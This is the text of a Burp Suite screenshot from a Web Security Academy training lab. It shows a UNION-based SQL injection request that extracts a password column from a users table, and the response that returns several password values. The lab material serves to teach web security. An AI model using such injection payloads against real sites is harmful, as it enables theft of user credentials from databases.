 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Sett
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+password_ijlhqo,NULL+FROM+users_sufuik-- HTTP/2
2 Host: 0ad000b803a0b022804b12fc009e00e9.web-security-academy.net
3 Cookie: session=lfPzBGQHi4CDl6F4SnG5tNcE3YNYDIo4
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT password_ijlhqo,NULL FROM users_sufuik--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
glfonprg9ixtgxzj6zsp
873kr1hyejxb2froqc84
d7umu1csuktpfyrhjcwe